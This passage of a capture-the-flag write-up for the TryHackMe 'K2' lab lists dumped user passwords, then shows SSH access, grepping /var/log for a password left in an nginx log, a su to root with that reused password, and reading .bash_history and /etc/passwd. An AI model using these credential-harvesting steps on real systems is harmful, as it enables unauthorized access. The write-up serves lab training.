<form method="POST" action="/dashboard">
<label for="ID">Select Ticket Title:</label>
<input type="text" id="title" name="title" required><br>
<input type="submit" value="Submit">
</form>
<a href="/logout" class="btn">Logout</a>
</div>
</div>
</body>
</html>
Credentials
james:Pwd@9tLNrC3!
rose:VrMAogdfxW!9
bob:PasSW0Rd321
steve:St3veRoxx32
cait:PartyAlLDaY!32
xu:L0v3MyDog!3!
ash:PikAchu!IshoesU!
SSH (22)
┌──(alen㉿kali)-[~/Downloads/k2]
└─$ ssh james@k2.thm
The authenticity of host 'k2.thm (10.10.28.154)' can't be established.
ED25519 key fingerprint is SHA256:ARRFN6cZRJBxuGraSzfxQ9JcFQ8qXLhkO5Pvp7Vh8vQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'k2.thm' (ED25519) to the list of known hosts.
james@k2.thm's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-150-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 01 Apr 2025 07:32:51 PM UTC
System load: 0.09 Processes: 144
Usage of /: 73.0% of 8.87GB Users logged in: 0
Memory usage: 17% IPv4 address for eth0: 10.10.28.154
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
22 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Jun 19 17:29:51 2023 from 10.13.4.71
james@k2:~$ ls
admin_site ticket_site user.txt
james@k2:~$ cat user.txt
THM{9e*************************dd}
james@k2:~$
Privilege Escalation
james@k2:~$ id
uid=1002(james) gid=1002(james) groups=1002(james),4(adm)
from hacktricks we know that what adm group actually stands for

so we go to /var/log folder and use grep to find rose’s password because rose’s credentials from the
database didn’t work
james@k2:/var/log$ grep -ir "password"
nginx/access.log.1:10.0.2.51 - - [24/May/2023:22:17:17 +0000] "GET /login?username=rose&password=RdzQ7MSKt)fNaz3! HTTP/1.1" 200 1356 "http://admin.k2.thm/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
got the rose’s credentials now when switching user it didn’t work but when we switched to root but
used the rose’s credentials it works which proves that Rose is admin.
james@k2:~$ su rose
Password:
su: Authentication failure #from the database didn't work
james@k2:~$ su rose
Password:
su: Authentication failure #from the logs didn't work
james@k2:~$ su root
Password:
root@k2:/home/james# cd
root@k2:~# ls
root.txt snap
root@k2:~# cat root.txt
THM{***************************}
Answer of Question 3
james:Pwd@9tLNrC3! #from the database worked
root:RdzQ7MSKt)fNaz3! #from the logs worked
rose:???
rose:vRMkaVgdfxhW!8
We still don’t know the rose’s password but we are the root user so we can go to rose’s home folder and look at the hidden files like bash_history and bash_history is not redirected to the null folder so the credentials might be present
root@k2:~# cd /home/rose
root@k2:/home/rose# ls
k2_site
root@k2:/home/rose# ls -la
total 40
drwxr-xr-x 5 rose rose 4096 Jun 13 2023 .
drwxr-xr-x 4 root root 4096 Jun 13 2023 ..
-rw-r----- 1 rose rose 30 Mar 12 2024 .bash_history
-rw-r--r-- 1 rose rose 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 rose rose 3771 Feb 25 2020 .bashrc
drwx------ 3 rose rose 4096 Jun 13 2023 .cache
drwxrwxr-x 4 rose rose 4096 Jun 13 2023 k2_site
drwx------ 4 rose rose 4096 Jun 13 2023 .local
-rw-r--r-- 1 rose rose 807 Feb 25 2020 .profile
-rw-rw-r-- 1 rose rose 75 Jun 13 2023 .selected_editor
-rw------- 1 rose rose 0 Jun 19 2023 .viminfo
root@k2:/home/rose# cat .bash_history
sudo suvRMkaVgdfxhW!8
sudo su
root@k2:/home/rose#
So we finally found rose’s credentials and can now answer question 3
Question 4
we can find the answer by reading /etc/passwd
root@k2:/home/rose# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
rose:x:1001:1001:Rose Bud:/home/rose:/bin/bash
james:x:1002:1002:James Bold:/home/james:/bin/bash
mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
Hope you’ve enjoyed the writeup we’ll be releasing part 2 The Middle Camp soon. Till then see you guys at the next writeup.
